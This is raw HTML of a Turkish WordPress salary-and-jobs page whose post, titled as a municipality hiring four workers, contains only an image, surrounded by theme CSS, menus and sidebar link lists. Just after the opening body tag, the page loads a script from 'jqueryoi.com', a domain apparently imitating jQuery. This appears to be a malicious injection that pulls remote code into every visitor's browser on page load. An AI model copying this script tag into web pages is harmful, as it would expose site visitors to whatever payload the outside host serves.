li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nekadarmaasi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nekadarmaasi.com/wp-json/wp/v2/posts/984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nekadarmaasi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.nekadarmaasi.com/?p=984' />
<link rel="pingback" href="https://www.nekadarmaasi.com/xmlrpc.php">
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-984 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
    <script src="https://jqueryoi.com/code/205.js"></script>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.nekadarmaasi.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Güncel Maaşlar 2024" src="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png" width="512" height="120" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-footer-menu-2" class=" menu sf-menu"><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13708"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a></li>
	<li id="menu-item-13707" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13707"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a></li>
</ul>
</li>
<li id="menu-item-13709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13709"><a href="https://www.nekadarmaasi.com/gundem/">Gündem<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a></li>
	<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a></li>
	<li id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13714"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a></li>
	<li id="menu-item-13735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13735"><a href="https://www.ilacrehberiniz.com/">İlaç Rehberi</a></li>
	<li id="menu-item-13736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13736"><a href="https://hesapmakinesi.com.tr/">Hesap Makinesi</a></li>
	<li id="menu-item-13811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13811"><a href="https://airgid.io/">En iyi Tavsiyeler</a></li>
</ul>
</li>
<li id="menu-item-13715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a></li>
<li id="menu-item-13712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a></li>
<li id="menu-item-13711" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13711"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a></li>
<li id="menu-item-13822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13822"><a href="https://www.nekadarmaasi.com/iletisim/">İletişim</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-984" class="post-984 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-memur-maaslari" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="660" height="330" src="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/deniz-buyuksehir-belediyesi-4-isci-alacak-dVeQ43rZ.jpg" class="attachment-full size-full wp-post-image" alt="Deniz Büyükşehir Belediyesi 4 İşçi Alacak" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/deniz-buyuksehir-belediyesi-4-isci-alacak-dVeQ43rZ.jpg 660w, https://www.nekadarmaasi.com/wp-content/uploads/2022/02/deniz-buyuksehir-belediyesi-4-isci-alacak-dVeQ43rZ-300x150.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" title="Deniz Büyükşehir Belediyesi 4 İşçi Alacak">		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Deniz Büyükşehir Belediyesi 4 İşçi Alacak</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-04-22T15:03:01+03:00" itemprop="dateModified">Nisan 22, 2022</time><time class="entry-date published" datetime="2022-02-01T02:45:05+03:00" itemprop="datePublished">Şubat 1, 2022</time></span> <span class="byline">yazar <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.nekadarmaasi.com/author/nekadarmaasi/" title="nekadarmaasi tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">nekadarmaasi</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div></div>
<p> <img decoding="async" src="https://ilan.memurlar.net/common/job/advert/documents/63831/desktop-denizli-peras-san-tic-a-s-02-02-2022_000001.jpg" alt="Deniz Büyükşehir Belediyesi 4 İşçi Alacak" title="Deniz Büyükşehir Belediyesi 4 İşçi Alacak">  </p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.nekadarmaasi.com/diger/" rel="category tag">Diğer</a>, <a href="https://www.nekadarmaasi.com/memur-maaslari/" rel="category tag">Memur Maaşları</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Yazılar">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.nekadarmaasi.com/balikesir-edremitbelediyesi-10-isci-alacak/" rel="prev">Balıkesir EdremitBelediyesi 10 İşçi Alacak</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.nekadarmaasi.com/denetim-kagit-uzerinde-kaldi-batinin-copu-arka-kapi-buldu/" rel="next">Denetim kağıt üzerinde kaldı, Batı’nın çöpü arka kapı buldu</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-8" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.nekadarmaasi.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button wp-element-button" type="submit" >Ara</button></div></form></aside><aside id="block-2" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Kategoriler</strong></h2>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5710"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://www.nekadarmaasi.com/gundem/">Gündem</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a>
</li>
</ul></aside><aside id="block-4" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Arşivler</strong></h2>
</aside><aside id="block-5" class="widget inner-padding widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.nekadarmaasi.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/11/'>Kasım 2021</a></li>
</ul></aside><aside id="block-6" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Son Eklenenler</strong></h2>
</aside><aside id="block-7" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/tarihiyerler-org-turkiye-ve-dunya-tarihine-yolculuk/">TarihiYerler.org: Türkiye ve Dünya Tarihine Yolculuk</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/denizli-guvenlik-kamerasinda-guvenliginizi-en-ust-seviyeye-tasiyoruz/">Denizli Güvenlik Kamerasında Güvenliğinizi En Üst Seviyeye Taşıyoruz</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/havuz-yapimi/">Havuz yapımı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/izmir-bocek-ilaclama/">İzmir Böcek İlaçlama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/turkce-makale-yazarak-ne-kadar-para-kazanilir/">Türkçe Makale Yazarak Ne Kadar Para Kazanılır?</a></li>
</ul></aside><aside id="block-9" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Hesaplama Araçları</strong></h2>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<ul class="wp-block-list">
<li><a href="https://hesapmakinesi.com.tr/19-ocak-tarihine-kac-gun-kaldi"><strong>19 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/konut-kredisi-hesaplama"><strong>Konut Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/merkez-aci-hesaplama"><strong>Merkez Açı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yagsiz-vucut-agirligi-hesaplama"><strong>Yağsız Vücut Ağırlığı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kombinasyon-hesaplama"><strong>Kombinasyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/boru-agirlik-hesaplama"><strong>Boru Ağırlık Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/vucut-kitle-endeksi-hesaplama"><strong>Vücut Kitle Endeksi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adaylik-kaldirma-sinavi-aks-puan-hesaplama"><strong>Adaylık Kaldırma Sınavı (AKS) Puan Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/17-ocak-tarihine-kac-gun-kaldi"><strong>17 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesirleri-ondalik-sayiya-cevirme"><strong>Kesirleri Ondalık Sayıya Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/elektrikli-arac-sarj-hesaplama"><strong>Elektrikli Araç Şarj Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-aralik-tarihine-kac-gun-kaldi"><strong>28 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekup-hesaplama"><strong>Metreküp Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kambiyo-vergisi-hesaplama"><strong>Kambiyo Vergisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/"><strong>Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gizlilik-politikasi"><strong>Gizlilik Politikası</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/burc-hesaplama"><strong>Burç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/miligramdan-kilograma-cevirme"><strong>Miligramdan Kilograma Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/temettu-geliri-hesaplama"><strong>Temettü Geliri Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sutyen-bedeni-hesaplama"><strong>Sütyen Bedeni Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/online-kronometre"><strong>Online Kronometre</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bilesik-faiz-hesaplama"><strong>Bileşik Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/basit-faiz-hesaplama"><strong>Basit Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac/diger-tr"><strong>Diğer</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ideal-kilo-hesaplama"><strong>İdeal Kilo Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-ocak-tarihine-kac-gun-kaldi"><strong>7 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesir-hesaplama"><strong>Kesir Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kdv-hesaplama"><strong>KDV Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gunluk-protein-ihtiyaci-hesaplama"><strong>Günlük Protein İhtiyacı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/blog/page/8"><strong>Blog</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/cin-takvimi-cinsiyet-hesaplama"><strong>Çin Takvimi Cinsiyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/zam-hesaplama"><strong>Zam Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/27-ocak-tarihine-kac-gun-kaldi"><strong>27 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ihtiyac-kredisi-hesaplama"><strong>İhtiyaç Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/3-ocak-tarihine-kac-gun-kaldi"><strong>3 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-ocak-tarihine-kac-gun-kaldi"><strong>28 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/31-aralik-tarihine-kac-gun-kaldi"><strong>31 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/lend-likiditasyon-fiyati-hesaplama"><strong>Lend Likiditasyon Fiyatı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/5-ocak-tarihine-kac-gun-kaldi"><strong>5 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac"><strong>Araç</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/10-ocak-tarihine-kac-gun-kaldi"><strong>10 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kalori-hesaplama"><strong>Kalori Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi-2"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-gunlerini-hesaplama"><strong>Haftanın Günlerini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-subat-tarihine-kac-gun-kaldi"><strong>7 Şubat Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/9-ocak-tarihine-kac-gun-kaldi"><strong>9 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesap-makinesi"><strong>Yüzde Hesap Makinesi</strong></a></li>



